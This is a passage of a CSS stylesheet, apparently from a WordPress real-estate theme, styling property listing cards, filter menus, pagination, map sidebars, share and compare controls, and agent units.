    top: 91px;
}


.has_header_type5 #google_map_prop_list_wrapper.half_no_top_bar,
.has_header_type5 #google_map_prop_list_sidebar.half_no_top_bar {
    top: 170px;
}

.half-pagination,
.pagination_ajax,
.pagination {
    float: left;
    width: 100%;
}

.pagination.c.pagination_ajax {
    padding-left: 15px;
}

#google_map_prop_list_sidebar .pagination {
    width: 100%;
    float: left;
    margin-left: 30px;
}

#google_map_prop_list_sidebar .pagination_ajax_search {
    margin-left: 15px !important;
}

.no_results {
    margin-left: 15px;
    width: 100%;
    margin-bottom: 30px;
    float: left;
}

#listing_ajax_container_agent_tax,
#listing_ajax_container_agent {
    margin: 0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    float: left;
    min-width: 100%;
}

#listing_ajax_container {
    margin: 0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}

#listing_ajax_container_agent.estate_developer,
#listing_ajax_container_agent.estate_agency {
    margin: 0px;
}


.nothing {
    padding-left: 15px;
}

#google_map_prop_list_sidebar #listing_ajax_container_agent,
#google_map_prop_list_sidebar #listing_ajax_container {
    min-width: 100%
}

#google_map_prop_list_sidebar #listing_ajax_container {
    max-width: 840px;
    margin: 0px;
    padding: 15px 15px 0px 15px;
}

#google_map_prop_list_sidebar .no_results {
    margin-left: 15px;
}

#google_map_prop_list_sidebar .half_map_filters_wrapper {
    width: 100%;
}

.search_wrapper {
    position: relative;
}

#google_map_prop_list_sidebar .order_filter_single {
    margin-left: 0px;
    float: right;
    position: absolute;
    right: 29px;
    bottom: -78px;
    background-color: #ffffff;
    height: auto;
    margin: 9px 0px 9px 0px;
}

#google_map_prop_list_sidebar .order_filter_single .filter_menu {
    margin-left: auto;
    left: auto;
    right: 0px;
}

#google_map_prop_list_sidebar .order_filter_single .caret::after {
    margin-top: 0px;
}

#google_map_prop_list_sidebar .order_filter_single .filter_menu_trigger {
    margin-top: 0px;
    padding: 10px 15px;
}

.half_results {
    font-size: 21px;
    margin-top: 10px !important;
    margin-bottom: 15px !important;
}

#google_map_prop_list_sidebar .no_results_title {
    margin-left: 15px;
}

.page-template-user_dashboard_searches #listing_ajax_container {
    clear: both;
    margin: 0px;
}

.listing_filters_head_directory,
.adv_listing_filters_head,
.listing_filters_head,
.listing_filters {
    margin: 0px;
    margin-bottom: 30px;
    float: left;
    width: 100%;
    background: #fff;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
    padding: 0px 15px;
    border-radius: 4px;
    border: 1px solid #f1f8ff;
}

.listing_filter_select {
    float: left;
    margin: 10px 0px;
    cursor: pointer;
    padding: 0px 15px 0px 0px;
}

.wpestate_filter_list_properties_wrapper {
    margin: 0px -15px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
}

.listing_filters_head .listing_filter_select {
    margin-top: 8px;
}

.listing_filter_select.filter_county {
    padding: 0px 15px 0px 0px;
}

.listing_filter_select .filter_menu li {
    padding: 13px;
    line-height: 1.3em;
}

.listing_filter_select.open .filter_menu_trigger {
    color: #0073e1;
}

.advanced_search_shortcode .listing_filter_select {
    margin: 0px 13px 11px 0px;
}

.listing_filters_head .filter_menu {
    margin-left: 0px;
    margin-top: 10px !important;
    padding-bottom: 0px;
}

.order_filter {
    border-right: none;
}

.order_filter_single {
    margin-left: 548px;
    border-radius: 4px;
}

.advanced_filters .order_filter_single {
    margin-left: 0px;
}

.advanced_filters .order_filter_single .caret_filter::after {
    top: -4px;
}

.listing_filter_views {
    border: none;
    float: right;
    margin-right: 0px;
    margin-left: 0px;
    padding: 0px 0px 0px 10px;
    margin-top: 2px !important;
}

.filter_menu_trigger {
    margin-top: 4px;
    padding: 9px 13px;
}

#a_filter_action {
    padding-left: 0px;
}

.filter_menu {
    background-color: #fff;
    color: #8593a9;
    border-color: #f0f0f0;
    margin-top: 1px !important;
    max-height: 215px;
    overflow-y: scroll;
    border-radius: 0px;
    margin-left: -15px;
    padding-top: 0px;
}

.advanced_search_sidebar .filter_menu {
    margin-top: 2px;
    margin-left: -1px;
    width: 100%;
    padding-bottom: 0px;
}

.listing_filter_select:first-child .filter_menu {
    margin-left: 0px;
}

.advanced_search_sidebar .dropdown.form-control {
    padding: 0px;
}

.advanced_search_sidebar .filter_menu li {
    margin-bottom: 0px;
}

.filter_menu li {
    padding: 13px;
    line-height: 1.3em;
    border-bottom: 1px solid #f0f0f0;
}

.filter_menu li:hover {
    background-color: #0073e1;
    color: #ffffff;
}

#grid_view,
#list_view {
    margin-top: 16px;
}

#grid_view,
#list_view {
    color: #768082;
    font-size: 18px;
}

#grid_view:hover,
#list_view:hover {
    color: #0073e1;
}

.icon_selected {
    color: #0073e1 !important;
}

.caret_filter {
    margin-left: 9px;
    border: none;
}

.caret::after {
    font-family: "Font Awesome 5 Free";
    content: "\f107";
    position: absolute;
    top: -7px;
    font-size: 14px;
    color: #8593a9;
    left: -6px;
    font-weight: 600;
}

.listing_filters_head .caret:after {
    color: #5c727d;
    top: -4px;
}

.widget-container.advanced_search_sidebar .caret_filter {
    position: absolute;
    right: 12px;
    top: 18px;
}

.half_map_controllers_wrapper {
    display: none;
    position: fixed;
    width: 85%;
    background-color: #fff;
    bottom: 13px;
    left: 7.5%;
    z-index: 99;
    box-shadow: 0 3px 14px 0 rgba(7, 152, 255, 0.09);
    border-radius: 67px;
    border: 1px solid #f0f3f7;
    overflow: hidden;
}

.half_mobile_toggle_map,
.half_mobile_toggle_listings {
    text-align: center;
    padding: 12px;
    width: 50%;
    font-weight: 500;
    color: #222;
    font-size: 14px;
    display: inline-block;
    float: left;
}

.half_map_controllers_wrapper i {
    font-size: 14px;
    color: #0073e1;
    margin-right: 10px;
}

.half_control_visible {
    background-color: #eee;
}



/* =Pagination
-------------------------------------------------------------------------------------- */
.pagination {
    margin: 0px 0;
    margin-bottom: 30px;
}

.pagination>li:empty {
    display: none;
}

.pagination .roundleft a,
.pagination .roundleft span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}

.pagination .roundright a,
.pagination .roundright span {
    margin-left: -1px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}


.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 9px 17px;
    margin-left: -1px;
    line-height: 1.428571429;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #f1f8ff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .01);
    font-weight: 500;
    color: #222222;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    z-index: 2;
    color: #ffffff;
    cursor: default;
    background-color: #0073e1;
    border: 1px solid #f1f8ff;
    border-radius: 3px;
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    color: #0073e1;
    background-color: #ffffff;
    border: 1px solid #f1f8ff;
}

/* =Property Unit
-------------------------------------------------------------------------------------- */
.listing_wrapper {
    margin-bottom: 30px;
}

.shortcode_wrapper_grid_item .listing_wrapper {
    margin-bottom: 0px;
}


.slider_prop_wrapper > .listing_wrapper {
    margin-bottom: 10px;
    height: 100%;
}

.listing_wrapper.property_unit_type7 {
    position: relative;
}

.modal.wpestate_card_unit_email .modal-dialog,
.modal.wpestate_card_unit_call .modal-dialog {
    top: 85px;
}

.wpestate_card_unit_call .modal-body,
.wpestate_card_unit_email .modal-body {
    padding: 30px;
    padding-top: 15px;
}

.wpestate_card_unit_call .modal-body {
    line-height: 1.6em;
}

.wpestate_card_unit_call .close,
.wpestate_card_unit_email .close {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
}

.wpestate_card_unit_call .close svg path,
.wpestate_card_unit_email .close svg path {
    stroke: #222;
}

.wpestate_card_unit_call .modal-header,
.wpestate_card_unit_email .modal-header {
    border: none;
    padding: 0px;
    height: 0px;
}

.property_listing_blog,
.property_listing {
    position: relative;
    height: 100%;
    border: 1px solid #f1f8ff;
    font-size: 13px;
    background-color: #ffffff;
    max-width: 525px;
    transition: 0.3s ease-out;
    float: left;

}

.property_listing {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}


.property_listing .carousel {
    float: left;
    height: 100%;
}

.has_prop_slider .property_listing {
    cursor: default;
}


.listing-unit-img-wrapper {
    position: relative;
    float: left;
    background: #fff;
    overflow: hidden;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    flex-grow: 1;
    min-height: 150px;
}



.property-unit-information-wrapper {
    float: left;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-self: stretch;
    flex-grow: 100;
    padding-top: 20px;
}

.property_unit_type1 .property-unit-information-wrapper{
    padding-top: 12px;
}


.property_listing_blog h4,
.property_listing h4 {
    padding: 0px 20px;
    margin-bottom: 10px;
    float: left;
    width: 100%;
}

.property_card_default h4 {
    font-size: 20px;
}



.listing_unit_price_wrapper {
    position: relative;
    color: #0d7ae3;
    font-size: 17px;
    float: left;
    line-height: 17px;
    font-weight: 500;
    padding: 0px 20px;
    margin-bottom: 10px;
}

.listing_details {
    margin: 0px;
    line-height: 1.65em;
    float: left;
    padding: 0px 20px;
    margin: 0px 0px 10px 0px;
    width: 100%;
    word-break: break-word;
}

.property_listing_details {
    position: relative;
    color: #222;
    padding: 0px 20px;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 20px;
}


.property_listing_details_v2 {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
    padding: 0px 20px;
    margin-bottom: 10px;
    gap: 15px;
}

.property_listing_details_v2_item {
    margin-bottom: 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 5px;
}


.property_listing_details_v2_item img {
    max-height: 17px;
}


.property_card_categories_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 10px;
}


.wpestate_property_card_contact_wrapper {
    margin-bottom: 10px;
    padding: 0px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-wrap: nowrap;
    gap: 10px;
}


.wpestate_property_card_contact_wrapper_phone,
.wpestate_property_card_contact_wrapper_email,
.wpestate_property_card_contact_wrapper_whatsupp {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    border: 1px solid rgb(0 115 225 / 10%);
    color: #0073e1;
    background-color: rgb(0 115 225 / 10%);
    padding: 5px 15px;
    line-height: 22px;
    font-size: 13px;
    font-weight: 400;
    border-radius: 4px;
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}


.wpestate_property_card_contact_wrapper svg{
    fill: #0073e1;
    width: 14px;
    max-height: 17px;
    margin-right: 5px;
}


.wpestate_property_card_contact_wrapper_phone i,
.wpestate_property_card_contact_wrapper_email i {
    margin-right: 5px;
}

.wpestate_property_card_contact_wrapper_whatsupp {
    flex-shrink: 2;
}

.wpestate_property_card_contact_wrapper_whatsupp a{
    color: #0073e1;
}

.wpestate_property_card_contact_wrapper_whatsupp:hover a{
    color: #ffffff;
}

.wpestate_property_card_contact_wrapper_phone:hover,
.wpestate_property_card_contact_wrapper_email:hover,
.wpestate_property_card_contact_wrapper_whatsupp:hover {
    background-color: #0073e1;
    color: #ffffff;
    border: 1px solid #0073e1;
}
.wpestate_property_card_contact_wrapper_phone:hover svg{
    fill:#fff;
}

/* list view */

.listing_wrapper.col-md-12>.property_listing {
    width: 100%;
    max-width: 100%;
}

.listing_wrapper.col-md-12 .property_listing {
    flex-direction: row;
}

.listing_wrapper.col-md-12 .listing-unit-img-wrapper,
.listing_wrapper.col-md-12>.property_listing .carousel-inner {
    position: relative;
    width: 100%;
    max-width: 320px;
    max-width: 375px;
    display: inline;
    float: left;
    min-height: 200px;
    height: 100%;
}

.listing_wrapper.col-md-12>.property_listing .carousel-inner .item {
    height: 100%;
}

.listing_wrapper.col-md-12 .property-unit-information-wrapper {
    flex: 1;
}

.listing_wrapper.col-md-12 .listing-unit-img-wrapper img {
    object-fit: cover;
    height: -webkit-fill-available;

}

.listing_wrapper.col-md-12 .listing-unit-img-wrapper {
    border-top-right-radius: 0px;
    border-bottom-left-radius: 4px;
}

.property_unit_type5 .property_listing .left.carousel-control,
.property_unit_type5 .property_listing .right.carousel-control {
    z-index: 99;
}

.property_unit_type5 .item {
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 100%;
    min-height: 300px;
}

.property_listing .carousel-control {
    opacity: 0.8;
    height: 32px;
    top: 50%;
    margin-top: -16px;
    text-shadow: none;
    width: 55px;
    z-index: 9;
}

.property_listing .carousel-control:hover {
    opacity: 1;
}

.property_listing .carousel-control i {
    font-size: 32px;
    margin-top: 0px;
    color: #fff;
}

.property_listing .left.carousel-control {
    left: 0px;
    background: transparent;
}

.property_listing .right.carousel-control {
    right: 0px;
    background: transparent;
}

.blog2v .property_listing_blog {
    overflow: hidden;
    width: 100%;
}

.listing_wrapper .property_listing:hover,
.slider_container .listing_wrapper .property_listing:hover,
.agent_unit:hover,
.blog_unit:hover,
.property_listing:hover,
.agency_unit:hover,
.user_role_unit:hover,
.featured_article:hover,
.featured_property:hover {
    box-shadow: 1px 3px 20px 9px rgba(7, 152, 255, 0.11);
}

.slick-list .blog_unit:hover {
    transform: translate(0%, 0px);
}

.property_unit_type5_content_wrapper .carousel-inner,
.property_unit_type5_content_wrapper .property_unit_type5_content,
.blog3v .blog_unit_image,
.blog_unit_image img,
.property_listing img {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

.featured_sidebar#featured_widget-2 .featured_widget_image:hover img {
    transform: none;
}

.property_listing_blog:hover img,
.property_unit_type5_content_wrapper:hover .carousel-inner,
.property_unit_type5_content_wrapper:hover .property_unit_type5_content,
.blog3v:hover .blog_unit_image,
.widget_latest_internal:hover img,
.featured_widget_image:hover img,
.property_listing:hover .listing-unit-img-wrapper img,
.property_listing:hover .property_unit_custom_element.image img {
    opacity: 0.9;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    /* IE 9 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    /* IE8 */
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    /* IE6 and 7 */
}

#primary .featured_widget_image img {
    opacity: 0.9;
}

#primary .featured_widget_image:hover img {
    opacity: 1;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    -ms-transform: none;
    /* IE 9 */
}

.listing-image-link {
    position: relative;
}

.remove_favorite_fron_end {
    position: absolute;
    top: 10px;
    right: 25px;
    border-radius: 4px;
    background-color: #ffffffed;
    font-weight: 500;
    font-size: 12px;
    color: #333;
    z-index: 10;
    padding: 2px 15px;
    cursor: pointer;
    transition: 0.3s ease-out;
}

.remove_favorite_fron_end:hover {
    background-color: #333333ed;
    color: #fff;
}

h4.wpestate_no_favorites {
    margin-left: 15px;
}

.front-end-favorite-wrapper .tag-wrapper {
    display: none;
}




.prop_new_details {
    position: absolute;
    bottom: 0px;
    width: 100%;
    height: 100%;
    z-index: 9;
    pointer-events: none;
}

.property_listing .prop_new_details {
    z-index: 10;
}

.prop_new_details_back {
    width: 100%;
    height: 100%;
    pointer-events: none;
}

.property_media {
    color: #fff;
    position: absolute;
    bottom: 8px;
    right: 20px;
    z-index: 9;
    opacity: 0.9;
}

.property_media .fas {
    margin-left: 8px;
}

.property_unit_type2 .property_media {
    right: auto;
    left: 15px;
    bottom: 15px;
}

.property_unit_type2 .property_media .fa {
    font-size: 17px;
}

.property_location_image {
    color: #fff;
    position: absolute;
    bottom: 8px;
    left: 20px;
    right: 20px;
    z-index: 9;
    opacity: 0.9;
    pointer-events: auto;
}

.property_location_image a {
    color: #fff;
    font-weight: 500;
}

.property_marker {
    background-image: url(./css/css-images/unit.png);
    background-repeat: no-repeat;
    background-position: 0px -21px;
    margin-right: 0px;
    padding-left: 15px;
}

.listing-cover {
    position: absolute;
    background-color: #0073e1;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 9;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background: url(css/css-images/item-on-hover.png) repeat;
}



.property_listing:hover .listing-cover {
    opacity: 1;
}



.shortcode-col {
    padding: 0px 15px;
    float: left;
}

.shortcode_wrapper_grid_item .shortcode-col{
    padding: 0px;
    width: 100%;
}

.shortcode-col.listing_wrapper {
    min-width: 160px;
}

.shortcode_wrapper_grid_item .shortcode-col.listing_wrapper {
    min-width: 100%;
    height: 100%;
}

.places_list_1 .shortcode-col.listing_wrapper {
    display: flex;
    flex-shrink: 0;
    min-width: 260px;
}

.home .places_list_1 .shortcode-col.listing_wrapper {
    min-width: 320px;
}

.col-md-12.shortcode-col {
    width: 100%;
}

.property_listing img {
    width: 100%;
    float: left;
}

.the_list_view {
    display: none;
}

.half_map_list_view {
    display: none;
}





.listing_wrapper.col-md-12>.property_listing .listing-cover {
    height: 163px;
    width: 265px;
}


.property_listing a {
    text-decoration: none;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog_unit_title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.listing_wrapper.col-md-12 .property_listing>img {
    float: left;
    border: none;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 4px;
    max-width: 265px;
}




.property_listing .property_unit_custom_element h4 {
    padding: 0px;
}




.property_listing_blog .listing_details.the_grid_view {
    margin: 5px 0px 50px 0px;
}

.property_agent_wrapper {
    float: left;
    line-height: 30px;
    font-weight: 500;
    color: #222;
}

.property_agent_wrapper a {
    color: #222;
    font-weight: 500;
}

.property_agent_name {
    float: left;
    line-height: 30px;
    display: inline;
}

.property_agent_image {
    width: 30px;
    height: 30px;
    float: left;
    background-size: cover;
    margin-right: 10px;
    border-radius: 100%;
}

.property_agent_image_sign,
.has_4per_row .property_agent_image {
    display: none;
}

.has_4per_row .property_agent_image_sign {
    display: block;
    float: left;
    margin-right: 5px;
}

.has_4per_row .property_agent_image_sign .fa {
    color: #c2cbd9;
}

.listing_prop_details {
    margin: 0px 13px;
    line-height: 22px;
    width: 100%;
    margin-bottom: 7px;
    font-weight: 300;
    position: absolute;
    bottom: 35px;
    left: 0px;
}

.property_listing_details .infosize,
.property_location .infosize,
.property_listing_details .infobath,
.property_location .infobath,
.property_listing_details .inforoom,
.property_location .inforoom {
    line-height: 30px;
    color: #5c727d;
    font-size: 13px;
}

.infosize svg {
    fill: #5c727d;
    width: 15px;
    margin-right: 7px;
    margin-top: 6px;
    float: left;
}

.infobath svg {
    fill: #5c727d;
    margin-right: 5px;
    float: left;
    margin-top: 4px;
}

.inforoom svg {
    fill: #5c727d;
    width: 19px;
    margin-right: 5px;
    float: left;
    margin-top: 5px;
}

.inforoom path,
.infobath path,
.infosize path {
    fill: #5c727d;
}

.theme_slider_classic .inforoom svg {
    margin-top: 3px;
}

.theme_slider_classic .infobath svg {
    margin-top: 2px;
}

.theme_slider_classic .infosize svg {
    margin-top: 3px;
}


.listing-details .inforoom,
.listing-details .infobath,
.listing-details .infosize {
    margin-left: 10px;
    float: left;
    font-weight: normal;
}




.property_listing_details .inforoom i,
.property_location .inforoom i {
    font-size: 15px;
}

.property_listing_details .infosize i,
.property_location .infosize i {
    font-size: 12px;
    margin-right: 5px;
}

.property_listing_details .infodate {
    font-size: 14px;
    line-height: 30px;
    margin-right: 10px;
    padding-left: 12px;
    color: #222;
    color: #8593a9;
    font-size: 13px;
}

.property_listing_details .infodate .fa {
    margin-right: 5px;
    color: #C2CBD9;
}

.featured_property_type3 .listing_details a {
    font-size: 14px;
}

.unit_details_x a,
.unit_details_x {
    font-size: 12px;
    color: #ffffff;
    float: right;
    padding: 4px 7px;
    margin-top: 4px;
    line-height: 12px;
    background-color: #69c17d;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #69c17d));
    background-image: linear-gradient(to right, transparent 50%, #69c17d 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    border: 1px solid #69c17d;
    font-weight: 500;
    border-radius: 4px;
    display: none;
}

.unit_details_x:hover {
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #69c17d;
    border-color: #69c17d;
    transition: all 300ms ease;
}


.property_agent {
    position: relative;
    margin-left: 20px;
}


.subunit_title .price_label {
    font-size: 14px;
}

.price_label {
    font-size: 16px;
    margin-top: 2px;
}

.notice_area .price_label {
    font-size: 22px;
    margin-top: 0px;
}

.listing_detail .price_label {
    margin-top: 0px;
    font-size: 13px;
}

.listing_actions {
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
    gap: 5px
}


.share_list {
    width: 30px;
    height: 30px;
    float: left;
    cursor: pointer;
    background-repeat: no-repeat;
    background-image: url('css/css-images/unitshare.png');
    background-position: 7px 8px;
    border: 1px solid #eef3f6;
    border-radius: 4px;
}

.property_unit_custom_element.share .share_list {
    background-image: url('css/css-images/unitshare_custom.png') !important;
    background-size: 40px 16px;
    border: none;
}

.property_unit_custom_element.share .share_list.share_on,
.property_unit_custom_element.share .share_list:hover {
    background-image: url('css/css-images/unitshare_custom.png') !important;
    background-position: -16px 8px;
    background-size: 40px 16px;
}



.share_unit {
    position: absolute;
    background-color: #0073e1;
    color: #fff;
    font-size: 22px;
    width: 35px;
    top: -149px;
    left: -2px;
    display: none;
    padding: 7px 0px 7px 2px;
    border-radius: 4px;
}

.property_agent_unit_type6 .share_unit {
    z-index: 9;
}


.property_listing.places_listing .share_unit {
    z-index: 9;
}

.share_unit:after {
    content: " ";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #0073e1;
    bottom: -8px;
    right: 10px;
    position: absolute;
}

.share_unit a {
    padding: 0;
    color: #fff;
    display: block;
    font-size: 17px;
    text-align: center;
    width: 35px;
    height: 20px;
    float: left;
}

.share_unit a:hover {
    color: #ddd;
}

.compare-action {
    width: 30px;
    height: 30px;
    cursor: pointer;
    float: left;
    background-image: none !important;
    border: 1px solid #eef3f6;
    text-align: center;
    color: #c2cbd9;
    border-radius: 4px;
    padding-top: 7px;
}

.property_unit_custom_element.compare .compare-action {
    border: none;
}

.compare-action:before {
    content: "\f067";
    font-size: 14px;
    font-family: "Font Awesome 5 Free";
    font-weight: 800;
}

.compare-action:hover {
    background-image: none !important;
    color: #0073e1;
    border: 1px solid #d8e0e5;
}

.icon-fav {
    color: #c2cbd9;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-size: 11px;
    border: 1px solid #eef3f6;
    text-align: center;
    border-radius: 2px;
    padding-top: 7px;
}

.icon-fav-on-remove {
    position: absolute;
    font-size: 12px;
    background-color: #FB6A5C;
    padding: 9px 0px;
    color: #fff;
    text-align: center;
    height: auto;
    width: 150px;
    border-bottom-left-radius: 4px;
    top: 0px;
    right: 0px;
    border: none;
}

.icon-fav-on-remove:before {
    display: none;
}

.icon-fav.icon-fav-on-remove {
    z-index: 99;
}

.icon-fav-on {
    color: #0073e1;
}

.property_listing.property_unit_type4 .icon-fav:hover {
    color: #0073e1;
}

.icon-fav-off:hover {
    border: 1px solid #d8e0e5;
    color: #0073e1;
}

.icon-fav:before {
    content: "\f004";
    font-size: 12px;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 500 !important;
}

.icon-fav.icon-fav-on:before {
    font-weight: 600 !important;
}


#listing_loader2,
#listing_loader_maps,
#listing_loader {
    width: 100%;
    float: left;
    height: 81px;
    text-align: center;
    padding-top: 35px;
    display: none;
    position: relative;
}

#listing_loader .new_prelader {
    top: 25%;
}

#listing_loader_maps.map_loader,
#listing_loader.map_loader {
    display: block;
    margin-top: -27px !important;
}

.listing_loader_title {
    display: none;
    float: left;
    width: 100%;
    font-size: 36px;
    line-height: 1.3em;
    color: #222;
    font-family: 'Roboto', sans-serif
}

.compare_ajax_wrapper {
    margin: 0px 15px;
}

.prop-compare {
    position: fixed;
    top: 167px;
    right: -240px;
    width: 239px;
    background: #fff;
    color: #222;
    font-size: 14px;
    padding: 13px 0px 13px 13px;
    box-shadow: 0 4px 16px -2px rgba(0, 0, 0, .1), 0 0 0 1px rgba(0, 0, 0, .02);
    z-index: 99;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    min-height: 133px;
}

.half_map_body .prop-compare {
    z-index: 9999;
}

#compare_close_modal,
#compare_close {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #0073e1;
    color: #fff;
    padding: 10px;
    cursor: pointer;
}

#google_map_prop_list_sidebar .prop-compare {
    padding-left: 0px;
    margin: 15px 20px 0px 31px;
    border-bottom: none;
}

.compare_agent {
    margin: 0 15px;
    max-width: 805px;
    margin-bottom: 30px;
}

.pagination_ajax_search,
.home-compare {
    margin-left: 15px;
}

.items_compare {
    width: 100px;
    float: left;
    margin-right: 13px
}

.items_compare img {
    margin-bottom: 10px;
    border-radius: 4px;
}

.ribbon-wrapper-default {
    width: auto;
    position: relative;
    background-color: #2e71d0;
    color: #ffffff;
    line-height: 19px;
    font-size: 12px;
}

.property_listing_more {
    float: right;
    border: 1px solid #eef3f6;
    padding: 3px 6px;
}

.listing_wrapper.col-md-12 .property_listing .ribbon-wrapper-default {
    top: 0px;
    left: 0px;
}

.ribbon-inside {
    text-transform: capitalize;
    float: left;
    margin-left: 5px;
    margin-top: 20px;
    font-size: 11px;
    color: #fff;
    text-align: center;
    padding-top: 0px;
    padding: 1px 15px;
    height: auto;
    display: inline-block;
    position: relative;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
    padding: 0px 10px;
    line-height: 20px;
    background-color: #0073e1;
    background-color: rgba(0, 115, 225, 0.85);
    border-radius: 3px;
}

.ribbon-inside.new-offer {
    background-color: #dd3333;
}

.tag-wrapper {
    position: absolute;
    width: 100%;
    padding: 0px 20px;
}

.status-wrapper {
    float: right;
    min-height: 1px;
}

.wpestate_property_media_section_wrapper .status-wrapper {
    position: absolute;
    right: 15px;
}

.wpestate_property_media_section_wrapper .status-wrapper.verticalstatus {
    right: 160px;
}

.elementor-widget-container>.status-wrapper {
    float: none;
}

.elementor-widget-container>.status-wrapper .ribbon-wrapper-default {
    display: inline-block;
    background-color: transparent;
}

.elementor-widget-container>.status-wrapper .ribbon-inside {
    margin: 0px;
}

.property_listing .status-wrapper {
    margin-right: 0px;
}


.gallery_wrapper .status-wrapper,
.property_header_gallery_wrapper .status-wrapper {
    position: absolute;
    top: 15px;
    left: 15px;
}

.featured_div {
    max-width: 85px;
    float: left;
    background-color: rgb(105 193 125 / 85%);
    color: #fff;
    position: relative;
    font-size: 11px;
    padding: 0px 10px;
    line-height: 20px;
    background-image: none !important;
    margin-bottom: 4px;
    top: 20px;
}

.action_tag_wrapper {
    font-size: 11px;
    float: left;
    background-color: #0073e1;
    background-color: rgba(0, 115, 225, 0.85);
    color: #fff;
    position: relative;
    padding: 0px 10px;
    top: 20px;
    text-align: center;
    line-height: 20px;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.listing_wrapper.col-md-12 .places_listing .property_location {
    margin-left: 20px;
}

.listing_wrapper.col-md-12 .property_listing.places_listing h4 {
    padding-left: 20px;
}

.listing_wrapper.col-md-12 unit_details_x {
    display: none;
}

/* =Agent Unit
----------------------------------------------- */

.archive .agent_unit,
.page-template-agents_list .agent_unit {
    margin-bottom: 0px;
}

.agent_unit {
    width: 100%;
    height: 100%;
    float: left;
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 30px;
    border: 1px solid #f1f8ff;
    position: relative;
    overflow: hidden;
    background-color: #fff;
    max-width: 525px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    padding-bottom: 50px;
}

.agent_unit.agent_unit_type_4{
    border: 0px solid #f1f8ff;
}

#primary .agent_unit {
    margin-bottom: 0px;
    min-height: 280px;
    padding-bottom: 15px;
}


.agent_unit_featured .agent_unit_social {
    float: right;
    left: auto;
    right: 0px;
    width: auto;
}


.widget-area-sidebar .agent_unit_button.agent_unit_contact_me {
    line-height: 1em;
    bottom: 15px;
    right: 30px;
}

#primary .agent_contanct_form_sidebar .agent_unit_social a {
    margin-right: 10px;
}

#primary .agent_contanct_form_sidebar.widget-container {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

#primary .agent_unit_social {
    padding-left: 30px;
}

#primary .agent_unit h4 {
    padding: 0px 30px;
    margin-bottom: 5px;
}

#primary .agent_unit .agent_position {
    margin-left: 30px;
}

#primary .agent_unit .agent_detail {
    margin-left: 30px !important;
}

.agent_unit a {
    text-decoration: none;
}

.agent_contanct_form_sidebar h4 {
    margin-top: 4px;
    margin-bottom: 3px;
}

.agent_unit h4 {
    padding: 0px 20px;
    margin-top: 20px;
    font-size: 20px;
    margin-bottom: 0px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}


#primary .agent_unit_social,
#primary .agent_unit_social a {
    margin-right: 10px;
